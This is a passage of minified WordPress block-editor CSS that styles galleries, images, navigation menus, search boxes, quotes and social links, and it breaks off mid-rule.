figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap,16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap,16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap,16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap,16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap,16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap,16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image.has-custom-border img,.wp-block-image img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image.aligncenter,.wp-block-image .aligncenter,.wp-block-image.alignleft,.wp-block-image .alignleft,.wp-block-image.alignright,.wp-block-image .alignright{display:table}.wp-block-image.aligncenter>figcaption,.wp-block-image .aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image.alignright>figcaption,.wp-block-image .alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img,.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}ol.wp-block-latest-comments{margin-left:0}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;line-height:1.8;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none;padding-left:0}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}ol.has-background,ul.has-background{padding:1.25em 2.375em}.wp-block-media-text{box-sizing:border-box;direction:ltr;display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media,.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{align-self:end}.wp-block-media-text .wp-block-media-text__media{grid-column:1;grid-row:1;margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;grid-column:2;grid-row:1;padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{grid-column:2;grid-row:1}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{grid-column:1;grid-row:1}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill .wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media img{clip:rect(0,0,0,0);border:0;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center;position:relative}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-underline .wp-block-navigation-item__content:focus{text-decoration:underline}.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:active,.wp-block-navigation.has-text-decoration-line-through .wp-block-navigation-item__content:focus{text-decoration:line-through}.wp-block-navigation:where(:not([class*=has-text-decoration])) a{text-decoration:none}.wp-block-navigation:where(:not([class*=has-text-decoration])) a:active,.wp-block-navigation:where(:not([class*=has-text-decoration])) a:focus{text-decoration:none}.wp-block-navigation .wp-block-navigation__submenu-icon{align-self:center;background-color:inherit;border:none;color:currentColor;display:inline-block;font-size:inherit;height:.6em;line-height:0;margin-left:.25em;padding:0;width:.6em}.wp-block-navigation .wp-block-navigation__submenu-icon svg{stroke:currentColor;display:inline-block;height:inherit;margin-top:.075em;width:inherit}.wp-block-navigation.is-vertical{--navigation-layout-direction:column;--navigation-layout-justify:initial;--navigation-layout-align:flex-start}.wp-block-navigation.no-wrap{--navigation-layout-wrap:nowrap}.wp-block-navigation.items-justified-center{--navigation-layout-justification-setting:center;--navigation-layout-justify:center}.wp-block-navigation.items-justified-center.is-vertical{--navigation-layout-align:center}.wp-block-navigation.items-justified-right{--navigation-layout-justification-setting:flex-end;--navigation-layout-justify:flex-end}.wp-block-navigation.items-justified-right.is-vertical{--navigation-layout-align:flex-end}.wp-block-navigation.items-justified-space-between{--navigation-layout-justification-setting:space-between;--navigation-layout-justify:space-between}.wp-block-navigation .has-child .wp-block-navigation__submenu-container{align-items:normal;background-color:inherit;color:inherit;display:flex;flex-direction:column;height:0;left:-1px;opacity:0;overflow:hidden;position:absolute;top:100%;transition:opacity .1s linear;visibility:hidden;width:0;z-index:2}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content{display:flex;flex-grow:1}.wp-block-navigation .has-child .wp-block-navigation__submenu-container>.wp-block-navigation-item>.wp-block-navigation-item__content .wp-block-navigation__submenu-icon{margin-left:auto;margin-right:0}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation-item__content{margin:0}@media (min-width:782px){.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:-1px}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container:before{background:#0000;content:"";display:block;height:100%;position:absolute;right:100%;width:.5em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon{margin-right:.25em}.wp-block-navigation .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-icon svg{transform:rotate(-90deg)}}.wp-block-navigation .has-child .wp-block-navigation-submenu__toggle[aria-expanded=true]~.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):hover>.wp-block-navigation__submenu-container,.wp-block-navigation .has-child:not(.open-on-click):not(.open-on-hover-click):focus-within>.wp-block-navigation__submenu-container{height:auto;min-width:200px;opacity:1;overflow:visible;visibility:visible;width:auto}.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container{left:0;top:100%}@media (min-width:782px){.wp-block-navigation.has-background .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:100%;top:0}}.wp-block-navigation-submenu{display:flex;position:relative}.wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke:currentColor}button.wp-block-navigation-item__content{background-color:initial;border:none;color:currentColor;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;line-height:inherit;text-align:left;text-transform:inherit}.wp-block-navigation-submenu__toggle{cursor:pointer}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle{padding-right:.85em}.wp-block-navigation-item.open-on-click .wp-block-navigation-submenu__toggle+.wp-block-navigation__submenu-icon{margin-left:-.6em;pointer-events:none}.wp-block-navigation,.wp-block-navigation .wp-block-page-list,.wp-block-navigation__container,.wp-block-navigation__responsive-close,.wp-block-navigation__responsive-container,.wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-dialog{gap:inherit}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container{left:auto;right:0}.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:-1px;right:-1px}@media (min-width:782px){.wp-block-navigation.items-justified-right .wp-block-navigation__container .has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-right .wp-block-page-list>.has-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between .wp-block-page-list>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container,.wp-block-navigation.items-justified-space-between>.wp-block-navigation__container>.has-child:last-child .wp-block-navigation__submenu-container .wp-block-navigation__submenu-container{left:auto;right:100%}}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{background-color:#fff;border:1px solid #00000026;color:#000}.wp-block-navigation__container{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial);list-style:none;margin:0;padding-left:0}.wp-block-navigation__container .is-responsive{display:none}.wp-block-navigation__container:only-child,.wp-block-page-list:only-child{flex-grow:1}.wp-block-navigation__responsive-container{bottom:0;display:none;left:0;position:fixed;right:0;top:0}.wp-block-navigation__responsive-container .wp-block-navigation-link a{color:inherit}.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-align,initial);display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation__responsive-container:not(.is-menu-open.is-menu-open){background-color:inherit!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open{background-color:inherit;display:flex;flex-direction:column;overflow:auto;padding:2rem;z-index:100000}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content{align-items:var(--navigation-layout-justification-setting,inherit);display:flex;flex-direction:column;flex-wrap:nowrap;overflow:visible;padding-top:calc(2rem + 24px)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{justify-content:flex-start}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{border:none;height:auto;min-width:200px;opacity:1;overflow:initial;padding-left:2rem;padding-right:2rem;position:static;visibility:visible;width:auto}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{gap:inherit}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-container{padding-top:var(--wp--style--block-gap,2em)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff;color:#000}.wp-block-navigation__toggle_button_label{font-size:1rem;font-weight:700}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.wp-block-navigation__responsive-container-close{position:absolute;right:0;top:0;z-index:2}.wp-block-navigation__responsive-close{width:100%}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.wp-block-navigation__responsive-dialog{position:relative}.has-modal-open .admin-bar .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word;word-break:normal}.wp-block-navigation .wp-block-navigation-item__description{display:none}.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}.wp-block-post-author{display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}.wp-block-post-comments-form[style*=font-weight] :where(.comment-reply-title){font-weight:inherit}.wp-block-post-comments-form[style*=font-family] :where(.comment-reply-title){font-family:inherit}.wp-block-post-comments-form[class*=-font-size] :where(.comment-reply-title),.wp-block-post-comments-form[style*=font-size] :where(.comment-reply-title){font-size:inherit}.wp-block-post-comments-form[style*=line-height] :where(.comment-reply-title){line-height:inherit}.wp-block-post-comments-form[style*=font-style] :where(.comment-reply-title){font-style:inherit}.wp-block-post-comments-form[style*=letter-spacing] :where(.comment-reply-title){letter-spacing:inherit}.wp-block-post-comments-form input[type=submit]{box-shadow:none;cursor:pointer;display:inline-block;overflow-wrap:break-word;text-align:center}.wp-block-post-comments-form input:not([type=submit]),.wp-block-post-comments-form textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form textarea{padding:calc(.667em + 2px)}.wp-block-post-comments-form .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments-form .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments-form .comment-form-author label,.wp-block-post-comments-form .comment-form-email label,.wp-block-post-comments-form .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments-form .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments-form .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments-form .comment-reply-title{margin-bottom:0}.wp-block-post-comments-form .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-date{box-sizing:border-box}.wp-block-post-excerpt__more-link{display:inline-block}.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block}.wp-block-post-featured-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-terms__separator{white-space:pre-wrap}.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title a{display:inline-block}.wp-block-preformatted{white-space:pre-wrap}.wp-block-preformatted.has-background{padding:1.25em 2.375em}.wp-block-pullquote{box-sizing:border-box;margin:0 0 1em;overflow-wrap:break-word;padding:3em 0;text-align:center}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{max-width:420px}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote .has-text-color a{color:inherit}.wp-block-pullquote.has-text-align-left blockquote{text-align:left}.wp-block-pullquote.has-text-align-right blockquote{text-align:right}.wp-block-pullquote.is-style-solid-color{border:none}.wp-block-pullquote.is-style-solid-color blockquote{margin-left:auto;margin-right:auto;max-width:60%}.wp-block-pullquote.is-style-solid-color blockquote p{font-size:2em;margin-bottom:0;margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote cite{font-style:normal;text-transform:none}.wp-block-pullquote cite{color:inherit}.wp-block-post-template{list-style:none;margin-bottom:0;margin-top:0;max-width:100%;padding:0}.wp-block-post-template.wp-block-post-template{background:0 0}.wp-block-post-template.is-flex-container{display:flex;flex-direction:row;flex-wrap:wrap;gap:1.25em}.wp-block-post-template.is-flex-container li{margin:0;width:100%}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-3>li{width:calc(33.33333% - .83333em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-4>li{width:calc(25% - .9375em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-5>li{width:calc(20% - 1em)}.wp-block-post-template.is-flex-container.is-flex-container.columns-6>li{width:calc(16.66667% - 1.04167em)}}.wp-block-query-pagination>.wp-block-query-pagination-next,.wp-block-query-pagination>.wp-block-query-pagination-numbers,.wp-block-query-pagination>.wp-block-query-pagination-previous{margin-bottom:.5em;margin-right:.5em}.wp-block-query-pagination>.wp-block-query-pagination-next:last-child,.wp-block-query-pagination>.wp-block-query-pagination-numbers:last-child,.wp-block-query-pagination>.wp-block-query-pagination-previous:last-child{margin-right:0}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-next:last-child{margin-inline-start:auto}.wp-block-query-pagination.is-content-justification-space-between>.wp-block-query-pagination-previous:first-child{margin-inline-end:auto}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-query-pagination .wp-block-query-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination .wp-block-query-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-query-pagination .wp-block-query-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-query-pagination.aligncenter{justify-content:center}.wp-block-query-title,.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote.is-large:not(.is-style-plain),.wp-block-quote.is-style-large:not(.is-style-plain){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:not(.is-style-plain) p,.wp-block-quote.is-style-large:not(.is-style-plain) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:not(.is-style-plain) cite,.wp-block-quote.is-large:not(.is-style-plain) footer,.wp-block-quote.is-style-large:not(.is-style-plain) cite,.wp-block-quote.is-style-large:not(.is-style-plain) footer{font-size:1.125em;text-align:right}.wp-block-read-more{display:block;width:-moz-fit-content;width:fit-content}.wp-block-read-more:not([style*=text-decoration]),.wp-block-read-more:not([style*=text-decoration]):active,.wp-block-read-more:not([style*=text-decoration]):focus{text-decoration:none}ul.wp-block-rss{list-style:none;padding:0}ul.wp-block-rss.wp-block-rss{box-sizing:border-box}ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;list-style:none;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-search__button{margin-left:.625em;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{fill:currentColor;min-height:1.5em;min-width:1.5em}:where(.wp-block-search__button){border:1px solid #ccc;padding:.375em .625em}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search__input{border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3em;padding:8px}.wp-block-search.wp-block-search__button-only .wp-block-search__button{margin-left:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 0 0 .25em}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:.125em .5em}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block-separator{border-bottom:1px solid;border-top:1px solid}.wp-block-separator.is-style-dots{background:none!important;border:none;height:auto;line-height:1;text-align:center}.wp-block-separator.is-style-dots:before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-site-logo{line-height:0}.wp-block-site-logo a{display:inline-block}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}.wp-block-site-logo.is-style-rounded{border-radius:9999px}.wp-block-social-links{background:0 0;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link a{padding:.25em}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link 